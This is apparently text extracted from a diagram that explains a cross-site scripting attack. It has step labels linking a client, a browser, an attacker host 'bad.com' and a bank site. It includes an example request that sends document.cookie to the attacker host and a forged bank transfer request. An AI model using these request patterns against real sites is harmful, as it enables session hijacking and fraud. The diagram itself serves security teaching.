 GET http://bad.com/steal?c=document.cookie
bad.com
5 Steal valuable data
Client
1
Inject
malicious
script
Browser
2 Request content
3 Receive malicious script
5 Perform attacker action
4
Execute the
malicious script
as though the
server meant us
to run it
bank.com
GET http://bank.com/transfer?amt=9999&to=attacker